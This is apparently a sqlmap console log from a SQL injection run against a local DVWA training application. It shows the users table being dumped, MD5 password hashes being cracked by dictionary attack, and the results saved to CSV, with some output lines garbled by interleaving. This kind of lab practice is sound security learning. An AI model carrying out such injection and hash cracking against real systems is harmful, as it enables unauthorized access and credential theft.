 [22:46:05] [INFO] retrieved: 'smithy'
[22:46:05] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[22:46:05] [INFO] retrieved: '5'
[22:46:05] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:46:23] [INFO] writing hashes to a temporary file 'c:\users\admin\appdata\local\temp\sqlmaprnvklf12220\sqlmaphashes-b
c9t04.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:50:53] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\Admin\Downloads\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:50:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[22:51:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:51:04] [INFO] starting 4 processes
[] [2I2:51:08NFO]] cracked password ' [cIharleyNFO'] for hash ' current status: 1edaj... |8d3533d75ae2c3966d7e0d4fcc6921
6b'
assword['2 for hash '2:51:125]f4dcc3b5aa765d61d8327deb882cf99 ['Iord 'p
[22:51:14] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:51:27] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+----------------------------------------------+---------+
| user | password | user_id |
+---------+----------------------------------------------+---------+
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | 1 |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | 2 |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | 3 |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | 4 |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | 5 |
+---------+----------------------------------------------+---------+
[22:51:40] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\Admin\AppData\Local\sqlmap\output\127.0.0.1\dump\dvwa\
users.csv'
[22:51:40] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\127.0.0.1'